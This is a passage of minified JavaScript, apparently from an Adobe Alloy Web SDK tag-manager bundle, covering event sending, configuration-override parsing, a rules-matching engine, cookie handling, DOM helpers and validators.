n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}var i=n("../../utils/clone");e.exports=function(e){var t=e.instanceManager,n=e.sendEventCallbackStorage,o=e.getConfigOverrides;return function(e){var a=e.instanceName,c=r(e,["instanceName"]);c.edgeConfigOverrides=o(c);var u=t.getInstance(a);if(!u)throw new Error('Failed to send event for instance "'.concat(a,'". No matching instance was configured with this name.'));return c.xdm&&(c.xdm=i(c.xdm)),c.data&&(c.data=i(c.data)),u("sendEvent",c).then((function(e){n.triggerEvent(e)}))}}}},"adobe-alloy/dist/lib/index.js":{script:function(e,t,n){"use strict";var r=n("./createEventMergeIdCache"),o=n("./createSendEventCallbackStorage"),i=n("./createVariableStore");t.eventMergeIdCache=r(),t.sendEventCallbackStorage=o(),t.variableStore=i()}},"adobe-alloy/dist/lib/utils/createGetConfigOverrides.js":{script:function(e){"use strict";function t(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function n(e){for(var n=1;n<arguments.length;n++){var o=null!=arguments[n]?arguments[n]:{};n%2?t(Object(o),!0).forEach((function(t){r(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):t(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var o=function(e){return function(t){var r,o,i,a,c,u,s=t.edgeConfigOverrides;if(s){if(s[e])u=n({},s[e]);else{if(s.development||s.staging||s.production)return;u=s}if(0!==Object.keys(u).length){if((null===(r=u.com_adobe_analytics)||void 0===r||null===(o=r.reportSuites)||void 0===o?void 0:o.length)>0&&(u.com_adobe_analytics.reportSuites=u.com_adobe_analytics.reportSuites.flatMap((function(e){return e.includes(",")?e.split(/,\s*/gi):e})).map((function(e){return e.trim()})).filter(Boolean)),void 0!==(null===(i=u.com_adobe_identity)||void 0===i?void 0:i.idSyncContainerId)&&null!==(null===(a=u.com_adobe_identity)||void 0===a?void 0:a.idSyncContainerId)&&"string"==typeof(null===(c=u.com_adobe_identity)||void 0===c?void 0:c.idSyncContainerId)){var l=parseInt(u.com_adobe_identity.idSyncContainerId.trim(),10);if(Number.isNaN(l))throw new Error('The ID sync container ID "'.concat(u.com_adobe_identity.idSyncContainerId,'" is not a valid integer.'));u.com_adobe_identity.idSyncContainerId=l}return u}}}};e.exports=o}},"adobe-alloy/dist/lib/utils/clone.js":{script:function(e){"use strict";e.exports=function(e){return JSON.parse(JSON.stringify(e))}}},"adobe-alloy/dist/lib/alloy.js":{script:function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(null==e)return{};var n,r,o=i(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}function i(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}function a(e){var t=c(e,"string");return"symbol"===w(t)?t:String(t)}function c(e,t){if("object"!==w(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!==w(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}function u(e,t){return f(e)||l(e,t)||h(e,t)||s()}function s(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function l(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i=[],a=!0,c=!1;try{for(n=n.call(e);!(a=(r=n.next()).done)&&(i.push(r.value),!t||i.length!==t);a=!0);}catch(e){c=!0,o=e}finally{try{a||null==n.return||n.return()}finally{if(c)throw o}}return i}}function f(e){if(Array.isArray(e))return e}function d(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function p(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?d(Object(n),!0).forEach((function(t){m(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):d(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function m(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function g(e){return b(e)||y(e)||h(e)||v()}function v(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function h(e,t){if(e){if("string"==typeof e)return E(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?E(e,t):void 0}}function y(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}function b(e){if(Array.isArray(e))return E(e)}function E(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function w(e){return w="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},w(e)}function C(e,t){return e(t={exports:{}},t.exports),t.exports}function x(e,t){var n=t||0,r=yn;return[r[e[n++]],r[e[n++]],r[e[n++]],r[e[n++]],"-",r[e[n++]],r[e[n++]],"-",r[e[n++]],r[e[n++]],"-",r[e[n++]],r[e[n++]],"-",r[e[n++]],r[e[n++]],r[e[n++]],r[e[n++]],r[e[n++]],r[e[n++]]].join("")}function T(e,t,n){var r=t&&n||0;"string"==typeof e&&(t="binary"===e?new Array(16):null,e=null);var o=(e=e||{}).random||(e.rng||hn)();if(o[6]=15&o[6]|64,o[8]=63&o[8]|128,t)for(var i=0;i<16;++i)t[r+i]=o[i];return t||En(o)}function S(e){return"object"===w(e)||void 0===e}function P(){return{matches:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];if(S(e[t]))return!1;for(var r=String(e[t]).toLowerCase(),o=0;o<n.length;o+=1)if(!S(n[o])&&r===String(n[o]).toLowerCase())return!0;return!1}}}function A(){return{matches:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];if(S(e[t]))return!1;for(var r=String(e[t]).toLowerCase(),o=0;o<n.length;o+=1)if(!S(n[o])&&r===String(n[o]).toLowerCase())return!1;return!0}}}function O(){return{matches:function(e,t){return void 0!==e[t]&&null!==e[t]}}}function I(){return{matches:function(e,t){return void 0===e[t]||null===e[t]}}}function D(e){return"number"==typeof e}function j(){return{matches:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],r=e[t];if(!D(r))return!1;for(var o=0;o<n.length;o+=1)if(D(n[o])&&r>n[o])return!0;return!1}}}function N(){return{matches:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],r=e[t];if(!D(r))return!1;for(var o=0;o<n.length;o+=1)if(D(n[o])&&r>=n[o])return!0;return!1}}}function R(){return{matches:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],r=e[t];if(!D(r))return!1;for(var o=0;o<n.length;o+=1)if(D(n[o])&&r<n[o])return!0;return!1}}}function _(){return{matches:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],r=e[t];if(!D(r))return!1;for(var o=0;o<n.length;o+=1)if(D(n[o])&&r<=n[o])return!0;return!1}}}function k(){return{matches:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];if(S(e[t]))return!1;for(var r=String(e[t]).toLowerCase(),o=0;o<n.length;o+=1)if(!S(n[o])&&-1!==r.indexOf(String(n[o]).toLowerCase()))return!0;return!1}}}function M(){return{matches:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];if(S(e[t]))return!1;for(var r=String(e[t]).toLowerCase(),o=0;o<n.length;o+=1)if(!S(n[o])&&-1!==r.indexOf(String(n[o]).toLowerCase()))return!1;return!0}}}function L(){return{matches:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];if(S(e[t]))return!1;for(var r=String(e[t]).toLowerCase(),o=0;o<n.length;o+=1)if(!S(n[o])&&r.startsWith(String(n[o]).toLowerCase()))return!0;return!1}}}function q(){return{matches:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];if(S(e[t]))return!1;for(var r=String(e[t]).toLowerCase(),o=0;o<n.length;o+=1)if(!S(n[o])&&r.endsWith(n[o].toLowerCase()))return!0;return!1}}}function V(e){return _s[e]}function U(e){return void 0===e}function B(e,t,n){switch(t){case js.GREATER_THAN:return e>n;case js.GREATER_THAN_OR_EQUAL_TO:return e>=n;case js.LESS_THAN:return e<n;case js.LESS_THAN_OR_EQUAL_TO:return e<=n;case js.EQUALS:return e===n;case js.NOT_EQUALS:return e!==n;default:return!1}}function F(e,t){for(var n=0;n<t.length;n+=1)if(!U(e[t[n]]))return e[t[n]]}function H(e,t){for(var n=Object.keys(e),r=0;r<n.length;r+=1){var o=n[r],i=t.event;if((void 0===i?{}:i)[n[r]]!==e[o])return!1}return!0}function z(e,t,n,r){return e.reduce((function(e,o){var i=F(o,ks);if(!i)return e;var a=t.events[i];if(!a)return e;var c=F(o,Ms);if(!c)return e;var u=a[c];if(!u)return e;if(!H(o,u))return e;var s=u.count,l=void 0===s?1:s;return U(n)||U(r)||u.timestamp>=n&&u.timestamp<=r?e+l:e}),0)}function G(e,t,n,r){var o=n;return e.every((function(e){var n=F(e,ks);if(!n)return!1;var i=t.events[n];if(!i)return!1;var a=F(e,Ms);if(!a)return!1;var c=i[a];if(!H(e,c))return!1;if(null===c||U(c)||0===c.count)return!1;var u=(U(o)||c.timestamp>=o)&&(U(r)||c.timestamp<=r);return o=c.timestamp,u}))?1:0}function Q(e,t){for(var n=!0,r=0;r<t.length;r+=1)n=n&&t[r].evaluate(e);return n}function $(e,t){for(var n=!1,r=0;r<t.length;r+=1)if(n=n||t[r].evaluate(e))return!0;return!1}function J(e,t){return{version:e,rules:t}}function Y(e,t){return{execute:function(n){return e.evaluate(n)?t:[]},toString:function(){return"Rule{condition=".concat(e,", consequences=").concat(t,"}")}}}function W(e,t){return{evaluate:function(e){return t.evaluate(e)},toString:function(){return"Condition{type=".concat(e,", definition=").concat(t,"}")}}}function K(e,t,n){return{id:e,type:t,detail:n}}function X(e,t){return{evaluate:function(n){return Ns.AND===e?Q(n,t):Ns.OR===e&&$(n,t)}}}function Z(e,t,n){return{evaluate:function(r){var o=V(t);return!!o&&o.matches(r,e,n)}}}function ee(e,t,n,r,o,i){return{evaluate:function(a){return B(Rs.ORDERED===i?G(e,a,r,o):z(e,a,r,o),t,n)}}}function te(e){return Z(e.key,e.matcher,e.values)}function ne(e){return X(e.logic,e.conditions.map(oe))}function re(e){var t=e.events,n=e.from,r=e.to;return ee(t,e.matcher,e.value,n,r,e.searchType)}function oe(e){var t=e.type,n=e.definition;if(Ds.MATCHER===t)return W(t,te(n));if(Ds.GROUP===t)return W(t,ne(n));if(Ds.HISTORICAL===t)return W(t,re(n));throw new Error("Can not parse condition")}function ie(e){return K(e.id,e.type,e.detail)}function ae(e){var t=e.condition,n=e.consequences;return Y(oe(t),n.map(ie))}function ce(e){return J(e.version,e.rules.map(ae))}function ue(e){var t=ce(e),n=t.version,r=t.rules;return{execute:function(e){return r.map((function(t){return t.execute(e)})).filter((function(e){return e.length>0}))},getVersion:function(){return n},numRules:function(){return r.length}}}Object.defineProperty(t,"__esModule",{value:!0}),t.deepAssign=t.createInstance=t.createEventMergeId=void 0;var se,le,fe,de=r(n("@adobe/reactor-object-assign")),pe=r(n("@adobe/reactor-query-string")),me=r(n("@adobe/reactor-load-script")),ge="Chrome",ve="Edge",he="EdgeChromium",ye="Firefox",be="IE",Ee="Safari",we="Unknown",Ce=function(e,t){return-1!==e.indexOf(t)},xe=[ge,ve,he,be,we],Te=function(e){return Ce(xe,e)},Se=function(e){return null==e},Pe=function(e){return!Se(e)&&!Array.isArray(e)&&"object"===w(e)},Ae=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.length<2?de.default.apply(void 0,t):t.reduce((function(e,t){return Pe(t)&&Object.keys(t).forEach((function(n){var r;Array.isArray(t[n])?Array.isArray(e[n])?(r=e[n]).push.apply(r,g(t[n])):e[n]=g(t[n]):e[n]=t[n]})),e}))},Oe="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},Ie=C((function(e){var t;t=function(){function e(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var r in n)t[r]=n[r]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function n(r){function o(){}function i(t,n,i){if("undefined"!=typeof document){"number"==typeof(i=e({path:"/"},o.defaults,i)).expires&&(i.expires=new Date(1*new Date+864e5*i.expires)),i.expires=i.expires?i.expires.toUTCString():"";try{var a=JSON.stringify(n);/^[\{\[]/.test(a)&&(n=a)}catch(e){}n=r.write?r.write(n,t):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var c="";for(var u in i)i[u]&&(c+="; "+u,!0!==i[u]&&(c+="="+i[u].split(";")[0]));return document.cookie=t+"="+n+c}}function a(e,n){if("undefined"!=typeof document){for(var o={},i=document.cookie?document.cookie.split("; "):[],a=0;a<i.length;a++){var c=i[a].split("="),u=c.slice(1).join("=");n||'"'!==u.charAt(0)||(u=u.slice(1,-1));try{var s=t(c[0]);if(u=(r.read||r)(u,s)||t(u),n)try{u=JSON.parse(u)}catch(e){}if(o[s]=u,e===s)break}catch(e){}}return e?o[e]:o}}return o.set=i,o.get=function(e){return a(e,!1)},o.getJSON=function(e){return a(e,!0)},o.remove=function(t,n){i(t,"",e(n,{expires:-1}))},o.defaults={},o.withConverter=n,o}return n((function(){}))},e.exports=t()})),De={get:Ie.get,set:Ie.set,remove:Ie.remove,withConverter:Ie.withConverter},je=function e(t,n){Object.keys(n).forEach((function(r){Pe(t[r])&&Pe(n[r])?e(t[r],n[r]):t[r]=n[r]}))},Ne=function(e){if(Se(e))throw new TypeError('deepAssign "target" cannot be null or undefined');for(var t=Object(e),n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return r.forEach((function(e){return je(t,Object(e))})),t};t.deepAssign=Ne;for(var Re=function(e,t){return function(n){var r=t.split(".").reduce((function(e,t){return e[t]=e[t]||{},e[t]}),e);Ne(r,n)}},_e=function(){var e=[];return{add:function(t){e.push(t)},call:function(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return Promise.all(e.map((function(e){return e.apply(void 0,n)})))}}},ke=function(e){var t=e.logger,n=e.cookieJar;return p(p({},n),{},{set:function(e,r,o){t.info("Setting cookie",p({name:e,value:r},o)),n.set(e,r,o)}})},Me=function(){var e=0,t=Promise.resolve();return{addTask:function(n){e+=1;var r=function(){return n().finally((function(){e-=1}))};return t=t.then(r,r)},get length(){return e}}},Le=function(){for(var e=[],t=0;t<256;t++){for(var n=t,r=0;r<8;r++)n=1&n?3988292384^n>>>1:n>>>1;e.push(n)}return function(t,n){t=unescape(encodeURIComponent(t)),n||(n=0),n=~n;for(var r=0;r<t.length;r++){var o=255&(n^t.charCodeAt(r));n=n>>>8^e[o]}return(n=~n)>>>0}}(),qe=function(){var e={};return e.promise=new Promise((function(t,n){e.resolve=t,e.reject=n})),e},Ve=function(e,t){return e===t},Ue=function(e,t,n){for(var r=0;r<e.length;r+=1)if(n(e[r],t))return r;return-1},Be=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Ve;return e.filter((function(n,r){return Ue(e,n,t)===r}))},Fe=function(e,t){return e.substr(-t.length)===t},He=function(e,t){for(var n=0;n<e.length;n+=1){var r=e[n];if(t(r,n,e))return r}},ze=function(e,t){return e.appendChild(t)},Ge=function(e,t){Object.keys(t).forEach((function(n){if("style"===n&&Pe(t[n])){var r=t[n];Object.keys(r).forEach((function(t){e.style[t]=r[t]}))}else e[n]=t[n]}))},Qe=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:[],o=(arguments.length>4&&void 0!==arguments[4]?arguments[4]:document).createElement(e);return Object.keys(t).forEach((function(e){o.setAttribute(e,t[e])})),Ge(o,n),r.forEach((function(e){return ze(o,e)})),o},$e="BODY",Je="IFRAME",Ye="IMG",We="DIV",Ke="STYLE",Xe="SCRIPT",Ze="HEAD",et=function(e){var t=e.src,n=e.currentDocument,r=void 0===n?document:n;return new Promise((function(e,n){Qe(Ye,{src:t},{onload:e,onerror:n,onabort:n},[],r)}))},tt=function(e){return"function"==typeof e},nt=function(e){return Array.isArray(e)&&e.length>0},rt=function(e){return Array.isArray(e)?e:null==e?[]:[].slice.call(e)},ot=/^\s*>/,it=function(e,t){if(!ot.test(t))return rt(e.querySelectorAll(t));var n="alloy-".concat(Date.now());try{return e.classList.add(n),rt(e.querySelectorAll(".".concat(n," ").concat(t)))}finally{e.classList.remove(n)}},at=function(e,t){return e.substr(0,t.length)===t},ct=":shadow",ut=function(e){return e.split(ct)},st=function(e,t){var n=t;if(!at(n,">"))return n;if(window.document.documentMode)return n.substring(1).trim();var r=e instanceof Element||e instanceof HTMLDocument?":scope":":host";return"".concat(r," ").concat(n)},lt=function(e,t){if(!window.document.documentElement.attachShadow)return it(e,t.replace(ct,""));var n=ut(t);if(n.length<2)return it(e,t);for(var r=e,o=0;o<n.length;o+=1){var i=n[o].trim();if(""===i&&r.shadowRoot)r=r.shadowRoot;else{var a=st(r,i),c=it(r,a);if(0===c.length||!c[0]||!c[0].shadowRoot)return c;r=c[0].shadowRoot}}},ft=function(e){return-1!==e.indexOf(ct)},dt=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document;return ft(e)?lt(t,e):it(t,e)},pt="MutationObserver",mt="requestAnimationFrame",gt={childList:!0,subtree:!0},vt="visibilityState",ht="visible",yt=100,bt=5e3,Et=function(e){return new Error("Could not find: ".concat(e))},wt=function(e){return new Promise(e)},Ct=function(e){return tt(e[pt])},xt=function(e,t,n,r,o){return wt((function(i,a){var c=new e[pt]((function(){var e=o(n);nt(e)&&(c.disconnect(),i(e))}));setTimeout((function(){c.disconnect(),a(Et(n))}),r),c.observe(t,gt)}))},Tt=function(e){return e[vt]===ht},St=function(e,t,n,r){return wt((function(o,i){(function n(){var i=r(t);nt(i)?o(i):e[mt](n)})(),setTimeout((function(){i(Et(t))}),n)}))},Pt=function(e,t,n){return wt((function(r,o){(function t(){var o=n(e);nt(o)?r(o):setTimeout(t,yt)})(),setTimeout((function(){o(Et(e))}),t)}))},At=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:dt,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:bt,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:window,o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:document,i=t(e);return nt(i)?Promise.resolve(i):Ct(r)?xt(r,o,e,n,t):Tt(o)?St(r,e,n,t):Pt(e,n,t)},Ot=function(e,t){return t.matches?t.matches(e):t.msMatchesSelector(e)},It=function(e){var t=e.parentNode;return t?t.removeChild(e):null},Dt={name:"Adobe Alloy"},jt={style:{display:"none",width:0,height:0}},Nt=function(){var e,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=t.appendNode,r=void 0===n?ze:n,o=t.awaitSelector,i=void 0===o?At:o,a=t.createNode,c=void 0===a?Qe:a,s=t.fireImage,l=void 0===s?et:s,f=l,d=function(){return i($e).then((function(t){var n=u(t,1)[0];return e||(e=c(Je,Dt,jt),r(n,e))}))},p=function(e){var t=e.src;return d().then((function(e){var n=e.contentWindow.document;return l({src:t,currentDocument:n})}))};return function(e){var t=e.hideReferrer,n=e.url;return t?p({src:n}):f({src:n})}},Rt=function(e){return Pe(e)&&0===Object.keys(e).length},_t=function e(t,n){return Se(t)||!Pe(t)?t:Object.keys(t).reduce((function(r,o){var i=t[o];if(Pe(i)){var a=e(i,n);return Rt(a)?r:p(p({},r),{},m({},o,a))}return n(i)?p(p({},r),{},m({},o,i)):r}),{})},kt=function(e,t){return Array.prototype.concat.apply([],e.map(t))},Mt="com.adobe.alloy.",Lt=function(e,t){return e.slice(-t)},qt="".concat(Mt,"getTld"),Vt=function(e,t){for(var n="",r=e.location.hostname.toLowerCase().split("."),o=1;o<r.length&&!t.get(qt);)n=Lt(r,o+=1).join("."),t.set(qt,qt,{domain:n});return t.remove(qt,{domain:n}),n},Ut="kndctr",Bt=function(e){return e.replace("@","_")},Ft=function(e,t){return"".concat(Ut,"_").concat(Bt(e),"_").concat(t)},Ht=function(e,t){var n={};return e.forEach((function(e){var r=t(e);n[r]||(n[r]=[]),n[r].push(e)})),n},zt="identity",Gt="consent",Qt="cluster",$t=function(e){var t=e.orgId,n=Ft(t,zt);return function(){return Boolean(De.get(n))}},Jt=function(e,t,n){return{getItem:function(r){try{return e[t].getItem(n+r)}catch(e){return null}},setItem:function(r,o){try{return e[t].setItem(n+r,o),!0}catch(e){return!1}},clear:function(){try{return Object.keys(e[t]).forEach((function(r){at(r,n)&&e[t].removeItem(r)})),!0}catch(e){return!1}}}},Yt=function(e){return function(t){var n=Mt+t;return{session:Jt(e,"sessionStorage",n),persistent:Jt(e,"localStorage",n)}}},Wt=function(e,t){return e.filter((function(e){return Ce(t,e)}))},Kt=function(e){return"boolean"==typeof e},Xt=function(e){return"number"==typeof e&&!isNaN(e)},Zt=function(e){var t=parseInt(e,10);return Xt(t)&&e===t},en=function(e,t){return 0===t.indexOf("".concat(Ut,"_").concat(Bt(e),"_"))},tn=function(e){return"string"==typeof e},nn=function(e){return tn(e)&&e.length>0},rn=function(e,t){var n=new Map;return function(){var r=t?t.apply(void 0,arguments):arguments.length<=0?void 0:arguments[0];if(n.has(r))return n.get(r);var o=e.apply(void 0,arguments);return n.set(r,o),o}},on=function(){},an=function(e,t,n){var r=String(e),o=String(n);if(r.length>=t||0===o.length)return r;for(var i=t-r.length;i>o.length;)o+=o;return o.slice(0,i)+r},cn=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e){for(var n={key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:/?#]*)(?::(\d*))?))?((((?:[^?#/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@/]*@)([^:/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#/]*\.[^?#/.]+(?:[?#]|$)))*\/?)?([^?#/]*))(?:\?([^#]*))?(?:#(.*))?)/}},r=n.parser[t.strictMode?"strict":"loose"].exec(e),o={},i=14;i--;)o[n.key[i]]=r[i]||"";return o[n.q.name]={},o[n.key[12]].replace(n.q.parser,(function(e,t,r){t&&(o[n.q.name][t]=r)})),o}},un=function(e){var t={},n=e.split(".");switch(n.length){case 1:t.subdomain="",t.domain=e,t.topLevelDomain="";break;case 2:t.subdomain="",t.domain=e,t.topLevelDomain=n[1];break;case 3:t.subdomain="www"===n[0]?"":n[0],t.domain=e,t.topLevelDomain=n[2];break;case 4:t.subdomain="www"===n[0]?"":n[0],t.domain=e,t.topLevelDomain="".concat(n[2],".").concat(n[3])}return t},sn=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:un;tn(e)||(e="");var n=cn(e)||{},r=n.host,o=void 0===r?"":r,i=n.path,a=void 0===i?"":i,c=n.query,u=void 0===c?"":c,s=n.anchor;return p({path:a,query:u,fragment:void 0===s?"":s},t(o))},ln=function(e){if(Se(e)||"object"!==w(e))return null;var t=_t(e,(function(e){return!(Se(e)||!Kt(e)&&!Xt(e)&&!nn(e)&&!nt(e))}));return Rt(t)?null:t},fn=function(e){return e instanceof Error?e:new Error(e)},dn=function(e){var t=e.error,n=e.message;try{t.message=n}catch(e){}},pn=function(e){var t=e.error,n=e.message,r=fn(t),o="".concat(n,"\nCaused by: ").concat(r.message);return dn({error:r,message:o}),r},mn=function(e){return tn(e)&&"true"===e.toLowerCase()},gn=function(e,t){if(Xt(e)||tn(e)){var n=Math.round(Number(e));if(!isNaN(n))return n}return t},vn=function(e){var t=e.getFullYear(),n=an(e.getMonth()+1,2,"0"),r=an(e.getDate(),2,"0"),o=an(e.getHours(),2,"0"),i=an(e.getMinutes(),2,"0"),a=an(e.getSeconds(),2,"0"),c=an(e.getMilliseconds(),3,"0"),u=gn(e.getTimezoneOffset(),0),s=u>0?"-":"+",l=an(Math.floor(Math.abs(u)/60),2,"0"),f=an(Math.abs(u)%60,2,"0");return"".concat(t,"-").concat(n,"-").concat(r,"T").concat(o,":").concat(i,":").concat(a,".").concat(c).concat(s).concat(l,":").concat(f)},hn=C((function(e){var t="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof window.msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto);if(t){var n=new Uint8Array(16);e.exports=function(){return t(n),n}}else{var r=new Array(16);e.exports=function(){for(var e,t=0;t<16;t++)3&t||(e=4294967296*Math.random()),r[t]=e>>>((3&t)<<3)&255;return r}}})),yn=[],bn=0;bn<256;++bn)yn[bn]=(bn+256).toString(16).substr(1);var En=x,wn=T,Cn=function(e){return function(t,n){return null==t?t:e.call(this,t,n)}},xn=function(e,t){return function(n,r){return t.call(this,e.call(this,n,r),r)}},Tn=function(e,t){return function(n,r){var o=this,i=[],a=[e,t].reduce((function(e,t){try{return t.call(o,e,r)}catch(t){return i.push(t),e}}),n);if(i.length)throw new Error(i.join("\n"));return a}},Sn=function(e,t,n){return(0,de.default)(xn(e,t),e,n)},Pn=function(e,t,n){return(0,de.default)(xn(e,Cn(t)),e,n)},An=function(e,t,n){return(0,de.default)(Tn(Cn(t),e),e,n)},On=function(e,t,n,r){if(!e)throw new Error("'".concat(n,"': Expected ").concat(r,", but got ").concat(JSON.stringify(t),"."))},In=function(e,t){return On(Kt(e),e,t,"true or false"),e},Dn=function(e,t){return On(tt(e),e,t,"a function"),e},jn=function(e){return function(t,n){var r=this;On(Array.isArray(t),t,n,"an array");var o=[],i=t.map((function(i,a){try{return e.call(r,i,"".concat(n,"[").concat(a,"]"),t)}catch(e){return void o.push(e.message)}}));if(o.length)throw new Error(o.join("\n"));return i}},Nn=function(e){return function(t){return null==t?e:t}},Rn=function(e,t,n){return function(r,i){On(Pe(r),r,i,"an object");var c=r[e],u=r[n],s=o(r,[e,n].map(a)),l=t(c,i);if(void 0!==l){var f="The field '".concat(e,"' is deprecated. Use '").concat(n,"' instead.");if(i&&(f="'".concat(i,"': ").concat(f)),void 0!==u&&u!==l)throw new Error(f);this&&this.logger&&this.logger.warn(f)}return p(m({},n,u||l),s)}},_n=function(e){return function(t,n){return On(t===e,t,n,"".concat(e)),t}},kn=function(e){return function(t,n){var r=this;On(Pe(t),t,n,"an object");var o=[],i={};if(Object.keys(t).forEach((function(a){var c=t[a],u=n?"".concat(n,".").concat(a):a;try{var s=e.call(r,c,u);void 0!==s&&(i[a]=s)}catch(e){o.push(e.message)}})),o.length)throw new Error(o.join("\n"));return i}},Mn=function(e,t){return function(n,r){return On(n>=t,n,r,"".concat(e," greater than or equal to ").concat(t)),n}},Ln=function(e){return function(t,n){var r=[];if(Object.keys(t).forEach((function(t){if(!e[t]){var o=n?"".concat(n,".").concat(t):t;r.push("'".concat(o,"': Unknown field."))}})),r.length)throw new Error(r.join("\n"));return t}},qn=function(e){return function(t,n){return Pe(t)?On(!Rt(t),t,n,e):On(t.length>0,t,n,e),t}},Vn=function(e){return function(t,n){var r=this;On(Pe(t),t,n,"an object");var o=[],i={};if(Object.keys(e).forEach((function(a){var c=t[a],u=e[a],s=n?"".concat(n,".").concat(a):a;try{var l=u.call(r,c,s);void 0!==l&&(i[a]=l)}catch(e){o.push(e.message)}})),Object.keys(t).forEach((function(e){Object.prototype.hasOwnProperty.call(i,e)||(i[e]=t[e])})),o.length)throw new Error(o.join("\n"));return i}},Un=function(e,t){return function(n,r){var o,i=this,a=He(e,(function(e){try{return o=e.call(i,n,r),!0}catch(e){return!1}}));return On(a,n,r,t),o}},Bn=function(){var e=[];return function(t,n){return 